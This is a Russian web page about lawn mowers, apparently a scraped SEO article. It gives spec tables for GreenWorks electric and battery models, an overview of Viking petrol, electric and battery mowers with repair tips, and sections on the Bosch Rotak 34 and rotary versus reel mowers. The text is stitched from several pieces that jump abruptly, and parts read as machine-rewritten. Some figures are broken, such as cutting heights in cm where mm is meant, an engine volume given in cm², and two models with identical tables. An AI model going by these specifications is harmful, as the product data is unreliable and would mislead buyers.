модели</h2> <div id="content_rb_84476" class="content_rb" data-id="84476"></div><p>Модели триммера электрического от GreenWorks:</p> <ul> <li>GLM-1232;</li> <li>GLM-1240.</li> </ul> <h3 id="glm1232">GLM1232</h3> <p>Технические характеристики газонокосилки GreenWorks GLM1232-2502207:</p> <table border="1" width="100%"> <tbody> <tr> <td>Тип системы передачи</td> <td>Ременная</td> </tr> <tr> <td>Ширина скашивания травы</td> <td>370 мм</td> </tr> <tr> <td>Травосборник</td> <td>Есть, мягкий с жесткой верхней частью</td> </tr> <tr> <td>Конструкция</td> <td>Стационарная</td> </tr> <tr> <td>Масса агрегата</td> <td>6,9 кг</td> </tr> <tr> <td>Мотор</td> <td>Электрический</td> </tr> <tr> <td>Наибольшая частота вращения шпинделя</td> <td>3400 оборотов в минуту</td> </tr> <tr> <td>Тип регулировочного устройства</td> <td>Осевой</td> </tr> <tr> <td>Рукоятка</td> <td>Складная</td> </tr> <tr> <td>Мощность силового агрегата</td> <td>1,2 кВт</td> </tr> <tr> <td>Количество режимов работы</td> <td>3</td> </tr> <tr> <td>Мульчирование</td> <td>Есть</td> </tr> <tr> <td>Асинхронный двигатель</td> <td>Нет</td> </tr> <tr> <td>Площадь обрабатываемой поверхности</td> <td>600 м²</td> </tr> <tr> <td>Наибольшая высота кошения</td> <td>6 см</td> </tr> <tr> <td>Наименьшая высота кошения</td> <td>2 см</td> </tr> <tr> <td>Вместительность емкости для сбора травы</td> <td>25 л</td> </tr> <tr> <td>Материал, из которого изготовлен корпус</td> <td>Пластик</td> </tr> <tr> <td>Габаритные размеры</td> <td>0,5*0,4*0,3 м</td> </tr> <tr> <td>Необходимое напряжение сети</td> <td>220 В</td> </tr> </tbody> </table> <h3 id="glm1240">GLM1240</h3> <p>Технические показатели и параметры газонокосилки GreenWorks GLM1240-1200W:</p> <table border="1" width="100%"> <tbody> <tr> <td>Система передачи оборудования</td> <td>Ременная</td> </tr> <tr> <td>Ширина кошения</td> <td>400 мм</td> </tr> <tr> <td>Устройство для сбора травы</td> <td>Есть</td> </tr> <tr> <td>Конструкция</td> <td>Несамоходная</td> </tr> <tr> <td>Двигатель</td> <td>Электрического типа</td> </tr> <tr> <td>Максимальная частота вращения шпинделя</td> <td>3500 оборотов в минуту</td> </tr> <tr> <td>Тип устройства, предназначенного для регулировки высоты</td> <td>Центральный</td> </tr> <tr> <td>Тип травосборника</td> <td>Мягкий с жестким верхом</td> </tr> <tr> <td>Конструкция рукоятки</td> <td>Складная</td> </tr> <tr> <td>Мощность силового агрегата</td> <td>1,2 кВт</td> </tr> <tr> <td>Число режимов работы</td> <td>5</td> </tr> <tr> <td>Измельчение травы</td> <td>Есть</td> </tr> <tr> <td>Допустимая площадь обработки</td> <td>600 м²</td> </tr> <tr> <td>Асинхронный мотор</td> <td>Нет</td> </tr> <tr> <td>Максимальная высота скашивания</td> <td>8,5 см</td> </tr> <tr> <td>Минимальная высота скашивания</td> <td>3 см</td> </tr> <tr> <td>Объем емкости для сбора травы</td> <td>50 л</td> </tr> <tr> <td>Материал корпуса</td> <td>Пластик</td> </tr> <tr> <td>Размеры</td> <td>0,43*1,15*0,43 м</td> </tr> <tr> <td>Масса аппарата</td> <td>17,12 кг</td> </tr> </tbody> </table> <p>Читайте также:   ТОП-3 популярных моделей газонокосилок фирмы Huter</p> <h2 id="gd40lm45-i-drugie-akkumulyatornye-modeli">GD40LM45 и другие аккумуляторные модели</h2> <p>Технические характеристики аккумуляторной газонокосилки GreenWorks GD40LM45:</p> <table border="1" width="100%"> <tbody> <tr> <td>Тип конструкции</td> <td>Колесный, несамоходная</td> </tr> <tr> <td>Ширина скашивания травы</td> <td>450 мм</td> </tr> <tr> <td>Скорость вращения режущего элемента</td> <td>2900 оборотов в минуту</td> </tr> <tr> <td>Тип травосборника</td> <td>Мягкий</td> </tr> <tr> <td>Объем резервуара для травы</td> <td>50 л</td> </tr> <tr> <td>Измельчение растительности</td> <td>Нет</td> </tr> <tr> <td>Высота скашивания</td> <td>Максимальная — 70 мм <p>Минимальная — 20 мм</p> </td> </tr> <tr> <td>Регулировка высоты скашивания</td> <td>Есть</td> </tr> <tr> <td>Тип регулировочного механизма</td> <td>Центральный</td> </tr> <tr> <td>Направление выброса травы</td> <td>В травосборник, вбок и назад</td> </tr> <tr> <td>Модель аккумулятора</td> <td>Li-Lon</td> </tr> <tr> <td>Напряжение аккумуляторной батареи</td> <td>40 В</td> </tr> <tr> <td>Емкость аккумулятора</td> <td>4 А*ч</td> </tr> <tr> <td>Тип рукоятки управления</td> <td>Складная</td> </tr> <tr> <td>Материал деки</td> <td>Пластик</td> </tr> <tr> <td>Материал, из которого изготовлен корпус</td> <td>Пластик</td> </tr> <tr> <td>Количество колесных механизмов</td> <td>4</td> </tr> <tr> <td>Материал колесных дисков</td> <td>Пластик</td> </tr> <tr> <td>Вес</td> <td>22,2 кг</td> </tr> </tbody> </table> <div id="content_rb_84477" class="content_rb" data-id="84477"></div><p>Показатели и параметры аккумуляторного триммера GD40LM40:</p> <table border="1" width="100%"> <tbody> <tr> <td>Тип механизма</td> <td>Колесный</td> </tr> <tr> <td>Ширина кошения</td> <td>400 мм</td> </tr> <tr> <td>Допустимая площадь рабочей поверхности</td> <td>600 м²</td> </tr> <tr> <td>Скорость вращения ножей</td> <td>3500 оборотов в минуту</td> </tr> <tr> <td>Тип травосборника</td> <td>Мягкий</td> </tr> <tr> <td>Вместительность емкости для сбора травы</td> <td>50 л</td> </tr> <tr> <td>Измельчение растительности</td> <td>Есть</td> </tr> <tr> <td>Допустимая высота скашивания</td> <td>70 мм</td> </tr> <tr> <td>Минимальная высота скоса</td> <td>20 мм</td> </tr> <tr> <td>Регулировка высоты</td> <td>Центральная</td> </tr> <tr> <td>Количество режимов</td> <td>5</td> </tr> <tr> <td>Выброс</td> <td>В травосборник, назад</td> </tr> <tr> <td>Тип силового агрегата</td> <td>Электрический</td> </tr> <tr> <td>Модель аккумулятора</td> <td>Li-Lon</td> </tr> <tr> <td>Напряжение</td> <td>40 В</td> </tr> <tr> <td>Емкость аккумуляторной батареи</td> <td>2 А*ч</td> </tr> <tr> <td>Рычаг управления</td> <td>Складной</td> </tr> <tr> <td>Деки</td> <td>Пластмассовые</td> </tr> <tr> <td>Корпус</td> <td>Пластмассовый</td> </tr> <tr> <td>Количество колес</td> <td>4</td> </tr> <tr> <td>Диаметр колесных механизмов</td> <td>Передних — 150 мм <p>Задних — 180 мм</p> </td> </tr> </tbody> </table> <p>Технические параметры модификации G40LM35:</p> <table border="1" width="100%"> <tbody> <tr> <td>Тип конструкции</td> <td>Колесный, несамоходная</td> </tr> <tr> <td>Ширина скашивания травы</td> <td>450 мм</td> </tr> <tr> <td>Скорость вращения режущего элемента</td> <td>2900 оборотов в минуту</td> </tr> <tr> <td>Тип травосборника</td> <td>Мягкий</td> </tr> <tr> <td>Объем резервуара для травы</td> <td>50 л</td> </tr> <tr> <td>Измельчение растительности</td> <td>Нет</td> </tr> <tr> <td>Высота скашивания</td> <td>Максимальная — 70 мм <p>Минимальная — 20 мм</p> </td> </tr> <tr> <td>Регулировка высота скашивания</td> <td>Есть</td> </tr> <tr> <td>Тип регулировочного механизма</td> <td>Центральный</td> </tr> <tr> <td>Направление выброса травы</td> <td>В травосборник, вбок и назад</td> </tr> <tr> <td>Модель аккумулятора</td> <td>Li-Lon</td> </tr> <tr> <td>Напряжение аккумуляторной батареи</td> <td>40 В</td> </tr> <tr> <td>Емкость аккумулятора</td> <td>4 А*ч</td> </tr> <tr> <td>Тип рукоятки управления</td> <td>Складная</td> </tr> <tr> <td>Материал деки</td> <td>Пластик</td> </tr> <tr> <td>Материал, из которого изготовлен корпус</td> <td>Пластик</td> </tr> <tr> <td>Количество колесных механизмов</td> <td>4</td> </tr> <tr> <td>Материал колесных дисков</td> <td>Пластик</td> </tr> <tr> <td>Вес</td> <td>22,2 кг</td> </tr> </tbody> </table> <h2 id="benzinovye">Бензиновые</h2> <p>Общей для всех бензокосилок отрицательной характеристикой является отсутствие приспособлений, снижающих количество вредных выбросов в атмосферу. Кроме этого, они тяжелы по весу и дороги. Но несмотря на подобные недостатки, их популярность среди пользователей высока. Это объясняется высокой мощностью агрегатов и их независимостью от сети или мощности аккумуляторной батареи.</p> <h3 id="mb-248">MB 248</h3> <p>Газонокосилка Викинг МВ 248 — несамоходный садовый инструмент, относящийся к разряду бытовых и рекомендованный производителем для ухода за участком площадью не более 1200 м² с густой травой. Агрегат оснащен легкозаводящимся четырехтактным двигателем мощностью 1,9 кВт и объемом 125 см³. Ёмкость топливного бака составляет 0,8 л, масляного — 0,47 л.</p> <p>Газонокосилка имеет 7-ступенчатую центральную регулировку высоты скашивания, позволяющую устанавливать уровень среза от 25 до 75 мм. Рабочая ширина скашивания составляет 460 мм. Конструкция предусматривает единственный вариант утилизации травы: накопление в жестком травосборнике объемом 55 л. Для удобства оператора травосборник оснащен индикатором заполнения.</p> <div id="content_rb_84478" class="content_rb" data-id="84478"></div><p>Агрегат имеет прочный стальной корпус. Задние широкие и устойчивые колеса, оснащенные профильными шинами, обеспечивают хорошее сцепление с поверхностью и позволяют держать курс, а двойные подшипники увеличивают надежность и долговечность колесной системы.</p> <p>Режущая система сконструирована на основе технологии AFTech, позволяющей повысить качество стрижки газона: при вращении ножи создают мощный поток воздуха, который поднимает траву перед скашиванием, а после — всасывает ее в травосборник через встроенный воздуховод.</p> <p>Читайте также:   Модельный ряд бензиновых и электрических садовых триммеров Штиль</p> <h3 id="mb-2rt">MB 2RT</h3> <p>Самоходная газонокосилка Viking MB 2RT с передним приводом относится к разряду бытовых и рекомендована для работы на участках площадью до 1500 м². Мощность четырехтактного двигателя Briggs&amp;Stratton составляет 3,72 кВт (5 л. с.), объем — 190 см³.</p> <p>Кроме мощности, эту модификацию от предыдущей отличает форма утилизации скошенной травы. Функция ВioClip (мульчирование) позволяет перерабатывать ее путем многократного измельчения в удобрение. Конструкция не предусматривает бокового отброса травы и накопления в травосборнике. Центральный рычаг, имеющий 4 позиции, регулирует высоту стрижки от 23 до 77 мм, рабочая ширина скашивания составляет 460 мм.</p> <h3 id="ostalnye-benzinovye-modeli">Остальные бензиновые модели</h3> <div id="content_rb_84479" class="content_rb" data-id="84479"></div><p>Кроме мульчирующих бензокосилок и агрегатов для средних газонов, модельный ряд бренда Викинг включает и серии модификаций, предназначенных для:</p> <ul> <li>обработки территорий с большой площадью (модели MB 640T, MB 650V, MB 655V, MB 655G);</li> <li>покоса высокой травы (модель MB 6RH);</li> <li>профессионального применения (модель MB 756YS).</li> </ul> <p>Модели MB 640T, MB 650V, MB 655V, MB 655G предназначены для обработки участков площадью до 2000 м². Их рабочая ширина скашивания варьируется от 480 до 530 мм, а высота — от 30 до 85 мм. Ёмкость травосборника составляет 70 л.</p> <p>Модель MB 6RH разработана специально для скашивания высокой травы, для чего снабжена дополнительным газонным катком. Агрегат имеет 3 колеса и движется с максимальной скоростью 2,7 км/ч. Его применяют для обработки площадей до 2500 м². Ширина скашивания составляет 530 мм, высоту можно регулировать от 55 до 150 мм.</p> <p>Viking MB 756YS — единственная модель из разряда профессиональных, выпускаемых фирмой-производителем. Она оснащена четырехтактным двигателем объемом 179 см² (4,5 л. с.) и предназначена для ухода за газоном площадью более 3000 м². Ширина скашивания составляет 540 мм. Трава накапливается в мягком травосборнике.</p> <h2 id="elektricheskie">Электрические</h2> <p>Электрические газонокосилки обладают своими достоинствами и недостатками. К достоинствам можно отнести:</p> <ul> <li>экологичность;</li> <li>низкий уровень шума;</li> <li>легкость и маневренность;</li> <li>неприхотливость в эксплуатации (например, не надо постоянно следить за уровнем масла).</li> </ul> <p>Недостатками являются:</p> <ul> <li>зависимость от источника питания;</li> <li>малая мощность;</li> <li>меньший срок эксплуатации;</li> <li>невозможность работать с мокрой травой;</li> <li>необходимость прерывать работу каждые 20 минут для остывания двигателя;</li> <li>шнур, тянущийся за оператором или лежащий на траве, понижающий безопасность эксплуатации агрегата.</li> </ul> <p>Читайте также:   Технические характеристики косилки Виракс (Wirax) и ее основных модификаций</p> <p>Наиболее популярными моделями электрокосилок бренда Viking являются ME 235 и ME 340.</p> <p>Обе модели отличаются небольшой мощностью (1,2 кВт и 0,9 кВт соответственно) и весом (13 кг и 12 кг соответственно) и предназначены для ухода за участком площадью не более 600 м². Ширина скашивания у обеих моделей составляет 330 мм, а объем травосборника у первой модели — 30 л, у второй — 26 л. Функции отброса травы в сторону и мульчирования не предусмотрены.</p> <div id="content_rb_84481" class="content_rb" data-id="84481"></div><p>Агрегаты оснащены:</p> <ul> <li>прочным полимерным корпусом, покрытым специальным солнцезащитным составом, дополнительно оберегающим двигатель от перегревания;</li> <li>широкими колесами с фирменными двойными подшипниками;</li> <li>индикатором заполнения травосборника;</li> <li>центральной системой регулирования высоты скашивания (модель МЕ 235 имеет 5 ступеней, позволяющих устанавливать высоту среза от 25 до 65 см, а модель ME 340 — 4 ступени с диапазоном среза от 25 до 57 см);</li> <li>системой защиты кабеля от натяжения.</li> </ul> <h2 id="akkumulyatornye">Аккумуляторные</h2> <div id="content_rb_84480" class="content_rb" data-id="84480"></div><p>Популярность аккумуляторных газонокосилок растет с каждым годом, а вслед за ней расширяется и модельный ряд этого вида садового инвентаря. Агрегаты обладают перед газонокосилками бензиновыми и электрическими (работающими от сети) такими преимуществами, как:</p> <ul> <li>ощутимая экономия на топливе (согласно отзывам пользователей, аккумуляторная, в отличие от бензокосилки, окупается со 2 года);</li> <li>отсутствие проводов, что повышает комфортность эксплуатации;</li> <li>легкий запуск при помощи нажатия на кнопку, позволяющий работать с агрегатом женщинам и пенсионерам;</li> <li>бесшумность;</li> <li>легкость в очищении деки (можно не бояться, что в воздушный фильтр попадет масло).</li> </ul> <p>Среди аккумуляторных модификаций газонокосилок Викинг наиболее популярной является модель Viking MА 339. Она рекомендована производителем для работы на участках до 600 м² и имеет следующие технические характеристики:</p> <ul> <li>мощность двигателя составляет 0,6 кВт;</li> <li>рабочая ширина скашивания — 370 мм;</li> <li>высота скашивания варьируется от 30 до 70 мм и регулируется центральным рычагом, имеющим 5 уровней;</li> <li>объем жесткого травосборника, оснащенного индикатором заполнения, составляет 40 л.</li> </ul> <p>Корпус газонокосилки выполнен из прочного пластика и снабжен складной рукоятью. Важной технической особенностью является универсальная батарея, которую можно использовать для других агрегатов брендов «Викинг» или «Штиль» (например, бензопил, триммеров, кусторезов и т.д.).</p> <h2 id="obsluzhivanie-i-remont">Обслуживание и ремонт</h2> <p>Чтобы газонокосилка работала долго и исправно, необходимо:</p> <ul> <li>тщательно соблюдать условия эксплуатации;</li> <li>регулярно очищать механизмы и узлы агрегата;</li> <li>не реже 1 раза в год проводить его техосмотр в специализированном центре;</li> <li>правильно подготавливать механизм к зимовке (горючее должно быть слито, а воздушный фильтр промыт или заменен на новый).</li> </ul> <p>Читайте также:   Как выбрать хорошую косилку для высокой травы и неровных участков с дикой растительностью</p> <div id="content_rb_84482" class="content_rb" data-id="84482"></div><p>Ремонт газонокосилок Викинг так же, как и триммеров, лучше осуществлять в сервисных центрах, т.к. замена и настройка многих высокотехнологичных деталей и узлов требуют специальных знаний и соблюдения технологий съема и установки. Однако некоторые несложные неисправности можно починить самостоятельно:</p> <ol> <li>Если в бензиновой газонокосилке появился грохот, то, возможно, ослабли болты. Их следует подтянуть.</li> <li>Если во время работы агрегат начал вибрировать, то необходимо проверить состояние ножей и плотность их крепления.</li> <li>Свист во время работы может означать, что в аэратор попал посторонний предмет. Его надо удалить.</li> <li>Если во время работы останавливаются колеса, следует поменять ремень.</li> </ol> <p>Также не требуется помощь специалиста, если необходимо:</p> <ul> <li>прочистить или заменить воздушный фильтр;</li> <li>отрегулировать высоту скашивания.</li> </ul> <p>Но есть целый перечень типичных поломок, при которых ремонтом газонокосилки Viking должны заниматься только профессионалы. В сервисный центр следует обратиться, если:</p> <ol> <li>Бензокосилка не заводится или не образовывается искра. Причинами могут быть: <ul> <li>неисправности свечи или катушки зажигания;</li> <li>повреждение стартера;</li> <li>засор топливной системы.</li> </ul> </li> <li>Газонокосилка глохнет. Причины могут заключаться: <ul> <li>в разрегулированности карбюратора;</li> <li>в износе цилиндро-поршневой группы.</li> </ul> </li> <li>Агрегат не едет. Причинами могут быть: <ul> <li>изношенность шестеренок приводных колес;</li> <li>поломка редуктора привода;</li> <li>проблемы с приводным ремнем.</li> </ul> </li> <li>Электрокосилка не включается. Причины могут заключаться: <ul> <li>в неисправности выключателя или электродвигателя;</li> <li>в повреждении электрокабеля.</li> </ul> </li> <li>У электрокосилки не вращается нож. Причинами поломки могут быть: <ul> <li>повреждение ножа;</li> <li>неисправности электродвигателя.</li> </ul> </li> </ol> <h2 id="naznachenie-i-vozmozhnosti">Назначение и возможности</h2> <p>Bosch Rotak 34 рассчитана на выполнение покосов в разных критериях с выдачей постоянно больших результатов деятельности.</p> <p class="yuzo_clearfixed yuzo__title"> <h3 id="pohozhie-zapisi">Похожие записи</h3> </p> <p>						  Как Разобрать Верхний Редуктор Триммера&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Ремонт и смазка редуктора триммераПри нередком, насыщенном использовании мотокосы редуктор может начать нагреваться либо издавать несвойственные для его обычной работы звуки, к примеру, скрежет. Это свидетельствует о том, что механизм нужно смазать&#8230;.</p> <p>						  Как Разобрать Триммерную Головку Видео&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Косим &#8212; Чистим &#8212; УбираемВ работе я использовал три типа триммерных головок.Остановлюсь подробнее на их описании, плюсах и минусах.1-ая &#8212; с ручным вытягиванием лески.Ничего отвратительного не могу сказать про нее. К недочетам этой головки можно о&#8230;</p> <p>						  Какой Бензин В Газонокосилку Викинг&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Газонокосилка &#171;Викинг&#187; электронная и бензиновая самоходная: отзывыАвстрийская компания &#171;Викинг&#187; в первый раз о для себя заявила в 1981 году. Основоположником ее принято считать Генриха Лехнера. В небольшом городе Куфштайн он зани&#8230;</p> <p>						  Сколько Нужно Заливать Масло В Газонокосилку&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Масло для газонокосилки: как его правильно поменять и какую жидкость лучше заливатьГазонокосилка – это очень полезная вещь для тех, кто нуждается в периодическом скашивании травы на газонах и других земельных участках. Однако с приобретением данног&#8230;</p> <p>Для аккумуляторной модели возможны:</p> <ul> <li>Срезка травок как на часто обрабатываемых газонах, так и на одичавших участках. Массивное устройство адаптировано к работе даже с высочайшей и увлажненной травкой.</li> <li>Обработка за один проход полосы шириной 34 см.</li> <li>Выполнение различной высоты среза, зависимо от потребностей юзера – 10 уровней от 2-х до 7-ми см.</li> <li>Полная уборка травки с участка – отработанная зеленоватая масса собирается в особый бокс-накопитель вместимостью 40 л.</li> </ul> <h2 id="ustroystvo">Устройство</h2> <p class="yuzo_clearfixed yuzo__title"> <h3 id="pohozhie-zapisi-2">Похожие записи</h3> </p> <p>						  Как Правильно Ставить Леску На Триммер Видео&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Как верно намотать леску на катушку триммераМногие, выработав заводскую леску на не так давно полученном триммере, пробуют намотать новейшую, но не могут, потому что не знают, как правильно намотать леску на катушку (шпульку) триммера. Как бы и анно&#8230;</p> <p>						  Как Разобрать Головку Триммера Видео&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Как поменять леску в триммере и какую лучше избратьТак как выбор триммера мы разглядели в предшествующей статье, то сейчас мы поведаем, как верно заправить триммер леской, и какую лучше избрать исходя из критерий работы.После того как вы приобрели &#8230;</p> <p>						  Как Разобрать Мотокосу Видео&#8230;</p> <p class="yuzo_text" style="font-size:10px;"> Построй собственный Дом! Ремонт карбюратора мотокосы пошаговоОчень нередко жалобы хозяев бензиновых триммеров связаны с различного рода дефектами карбюратора. Естественно, идеальнее всего в таком случае обращаться за помощью к спецам в данной сфе&#8230;</p> <p>						  Как Разобрать Катушку Триммера Патриот&#8230;</p> <p class="yuzo_text" style="font-size:10px;">Как поменять леску в триммере и какую лучше избратьТак как выбор триммера мы разглядели в предшествующей статье, то сейчас мы поведаем, как верно заправить триммер леской, и какую лучше избрать исходя из критерий работы.После того как вы приобрели &#8230;</p> <p>Главные элементы конструкции газонокосилки Bosch Rotak 34 – это колесная ходовая, ручки с управлением, агрегат, режущая система и накопительный бокс. Совместная и слаженная работа каждого из этих узлов дает устройству подвижность и эффективность выполняемых операций.</p> <p>Этому способствуют следующие особенности элементов сборки:</p> <ul> <li>Движок собственного производства Bosch установленной мощностью 1300 Вт, передающий режущей рабочей системе высочайший крутящий момент 20 Нм на пониженной передаче.</li> <li>Установленная защита от перегрева также ограничивает подачу тока при скачках напряжения, по этому повышается срок службы мотора.</li> <li>Роторная система срезки вооружена центральной регулировкой положения ножика средством 1-го рычага, а не при помощи опции положения всех колес, как это делается в применении к другим схожим косилкам.</li> <li>Эргономичный противоударный корпус вместе с конструктивными особенностями режущего аппарата (внедрение особых направляющих) позволяет проводить очень чистую срезку у стенок и бордюров.</li> <li>Регулируемые ручки системы Ergoflex позволяют настроить их положение самым комфортным вам образом.</li> <li>Дополнительная ручка на корпусе употребляется для комфортной ручной переноски косилки.</li> </ul> <p style="clear: both">Фото электронной газонокосилки Bosch Rotak 34 <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-razobrat-gazonokosilku-video_1_1.png" title="Как Разобрать Газонокосилку Видео" alt='Как Разобрать Газонокосилку Видео'></p> <h2 id="printsip-raboty">Принцип работы</h2> <p>Привод к этой косилке установлен лишь на действие рабочего оборудования, а колесная ходовая служит для комфортного перемещения ее силами оператора. Общее действие достаточно обычное, аналогично другим газонокосилкам роторного типа:</p> <ol> <li>Движок приводит в действие инструмент с лезвиями.</li> <li>Высокоскоростное вращение ножика повторяет работу ручной косы – горизонтальный срез травки.</li> <li>Травяная масса полается в заднюю часть машины, где накапливается в особом коробе.</li> <li>Заполненный короб после работы освобождается от травки в комфортном для этого месте.</li> </ol> <h2 id="chem-samohodnaya-gazonokosilka-otlichaetsya"> Чем самоходная газонокосилка отличается от обычной</h2> <p>Каким бы ухоженным ни был участок, его естественный или искусственный ландшафт все равно никогда не будет абсолютно ровным за исключением залитых бетоном площадок. Как следствие, любое колесное устройство, предназначенное для скашивания травы, должно обладать помимо производительности, как минимум, еще и маневренностью. Однако даже в этом случае обычный тележечный вариант косилки на пресеченной местности достаточно непрост в управлении, особенно при значительной массе. Поэтому гораздо удобнее выбрать триммер и ручную бензиновую, либо электрическую косу, или, если нужна производительность, самоходную косилку.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/professionalnaja-samohodnaja-benzinovaja-gazonokosilka-vybrat-1.jpg"></p> <p>Фото триммера</p> <h3 id="rekomenduem-oznakomitsya"> Рекомендуем ознакомиться </h3> <p>Основное отличие у самоходного агрегата от тележечного в том, что привод от мотора соединен не только с ножами, но и отдельно проведен на колесную пару, переднюю или заднюю. Таким образом, косилка при запуске начинает двигаться сама, что в немалой степени упрощает работу, поскольку не нужно прилагать усилий, чтобы толкать агрегат, как это происходит с простейшими тележечными моделями. У аппаратов с широким функционалом имеются переключение скоростей, регулировка оборотов ножей. Самоходная бензиновая косилка с ограниченным набором функций движется на заранее заданной скорости, что далеко не всегда удобно, особенно для женщин и детей.</p> <h2 id="vybor-gazonokosilki-po-urovnyu-shuma">Выбор газонокосилки по уровню шума</h2> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/1348142.jpg"></p> <p>Рассматривая газонокосилки бензиновые, рейтинг которых представлен в статье, следует обратить внимание на мощность устройства. С увеличением этого параметра стоит ожидать большей производительности. Но если выбрать менее мощный двигатель, то работать он будет значительно тише. В процессе скашивания травы вы заметите, что подобное оборудование издает достаточно внушительный шум, уровень которого может стать помехой для приятного ухода за газоном.</p> <h2 id="o-moschnosti">О мощности</h2> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/1348141.jpg"></p> <p>А вот максимальная мощность у бензиновых моделей может стать причиной поломки. Если оператор работает мощной косой, то от случайного попадания косточки или камушка двигатель будет и дальше управлять заклинившими ножами. В результате механизм придет в негодность, а вал деформируется и втулка разобьется. Если вас заинтересовали газонокосилки бензиновые, рейтинг которых обязательно следует рассмотреть перед приобретением подобного оборудования, то стоит обратить внимание на агрегат, мощность которого варьируется в пределах от 6 до 7 лошадиных сил. Для решения личных нужд этого будет вполне достаточно.</p> <h2 id="obschaya-harakteristika">Общая характеристика</h2> <p>Выбирая, какой триммер купить для дачи, отзывы опытных пользователей помогут выбрать лучшую модель. Однако вначале необходимо разобраться в вопросе, что собой представляет это оборудование, чем отличается его конструкция. </p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/1989079.jpg"></p> <p>Триммером называется достаточно мощный инструмент, который предназначен для покоса травы на различных по площади участках. Его принцип работы напоминает косу. Однако весь процесс механизирован. Поэтому уход за газоном при использовании триммера становится простым и быстрым.</p> <p>Конструкция прибора достаточно простая. К металлической трубе крепится режущий элемент. Он приводится в движение посредством мотора. Как правильно выбрать триммер для дачи, будет подробно рассмотрено далее. Зная все тонкости этого оборудования, можно подобрать оптимальный вариант.</p> <h2 id="vidy-elektricheskih-gazonokosilok">Виды электрических газонокосилок</h2> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/elektro_gazonokosilka.jpg"></p> <p>Использование электрической газонокосилки</p> <p>Существует много классификаций газонокосилок , в том числе и электрических. Разновидность техники зависит от ширины и высоты скашивания, мощности двигателя, набора функций, вида травосборника и т.д. Все эти показатели не так важны, потому что уже в магазине консультант предоставит вам всю необходимую информацию после того, как вы опишите условия применения.</p> <p>Мы же предоставляем вашему вниманию наиболее основную и важную классификацию электрических газонокосилок: ротационные и барабанные. Вид электрической газонокосилки в этом случае будет зависеть от площади газона, которую нужно стричь, сложности работ, способа транспортировки и частоты стрижки.  Итак, более подробно рассмотрим каждый из видов.</p> <h3 id="barabannye-elektricheskie-gazonokosilki">Барабанные электрические газонокосилки</h3> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/elektro_gazonokosilka1-650x445.jpg"></p> <p>Барабанная электрическая газонокосилка</p> <p>Барабанные газонокосилки имеют всего лишь 2 колеса. Данную технику принято применять на участках до 5 соток, т.к. мощность двигателя  составляет не больше 400 Вт. Вес барабанной газонокосилки составляет около 12 кг, что является преимуществом данного вида электрических газонокосилок. Высота скашивания 12-42 мм, чего достаточно при регулярном уходе за газоном.</p> <p>Область применения барабанной электрической газонокосилки: регулярная стрижканебольшой газонной площади с мягкой травой.</p> <h3 id="rotatsionnye-elektricheskie-gazonokosilki">Ротационные электрические газонокосилки</h3> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/elektro_gazonokosilka2.jpg"></p> <p>Ротационная электрическая газонокосилка</p> <p>Ротационные газонокосилки имеет более привычный дизайн и «стоят» на 4 колесах. Мощность двигателя все же не сравнится с бензиновойтехникой, но, тем не менее, составляет от 900 до 1800 Вт, чего хватает для ухода за газоном площадью до 12 соток. Высота скашивания ротационных электрических газонокосилок регулируется в пределах 18-75 мм, этого достаточно для не слишком регулярной стрижки травы. Исходя из этого, вес ротационной газонокосилки составляет около 40 кг, а функциональные особенности включают все необходимое: регулировку высоты скашивания, мульчирование, выброс травы набок либо помещение в травосборник.</p> <p>Ротационную электрическую газонокосилку можно использовать для ухода за более просторным садом, главное чаще точить ножи и не работать на мокрой траве.</p> <h2 id="kakuyu-rotornuyu-gazonokosilku-vybrat">Какую роторную газонокосилку выбрать?</h2> <p>Для того, чтобы помочь постоянным читателям и ответить на их вопросы о том, какая роторная косилка лучше, собрав отзывы постоянных клиентов и активных пользователей подобной техники, мы их проанализировали и сделали выводы. Такой подход к решению вопроса позволит увидеть эксплуатационные характеристики устройства, с практической стороны, предотвратить покупку некачественного оборудования и пользоваться приобретенным, на протяжении долгих лет.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/3b24ef8e54e40cb8d900957278cff77a.jpg"></p> <p>Внешний вид газона возле дома или на даче – это признак вкуса, стиля и исключительного отношения владельцев. Более того, не каждый человек уделяет этому внимание, или делает это несколько неправильно. Для того, чтобы газон всегда был в отличном состоянии, без залысин и неравномерностей, за ним стоит тщательно ухаживать – регулярно остригать и помогать зелени пробиться на верх. Вполне вероятно, что вместо ручного инструмента, владельцы захотят приобрести качественный садовый инструмент, который поможет им справиться со всеми трудностями быстро и без проблем.</p> <h2 id="funktsionalnye-osobennosti-rotornyh-gazonokosilok">Функциональные особенности роторных газонокосилок</h2> <p>На сегодняшний день, самым лучшим инструментом, стала роторная газонокосилка (анализируя отзывы постоянных покупателей). Дело в том, что в отличии от других видов техники для стрижки газона, роторный тип оснащен прочными стальными ножами, которые невероятно быстро обрезают стебли травы и крупных кустарников. В процессе кошения, благодаря круговым движениям, воздух засасывает остатки травы, направляя их либо в травосборник, либо непосредственно на газон.</p> <p>Основная загвоздка роторной косилки для мотоблока (используя отзывы пользователей) в том, как крепятся ножи и насколько легко будет их заточить, тогда когда они потеряют свою остроту. Дело в том, что жесткая сцепка с валом, для стального ножа предполагает, что устройство просто отключится в тот момент как препятствие попадет в данный сектор, в то же время, в другом типе конструкции вполне вероятно, что мелкий камушек или любой другой жесткий предмет, сможет не только попасть внутрь конструкции, но и повредит ножи, а может быть и двигатель. Как этого избежать?</p> <p>На самом деле, роторный нож для газонокосилки &#8212; это хорошо, поскольку он может быть выполнен не просто из качественного материала, но еще и на отдельном креплении – при таком условии, каждое лезвие можно будет снять по отдельности, чем в итоге, вернуть первоначальную функциональность – заточить и выровнять. Однако, не все косилки сделаны именно так, во многих такое осуществить невозможно, и весь процесс заточки ножей может быть невероятно затратным и 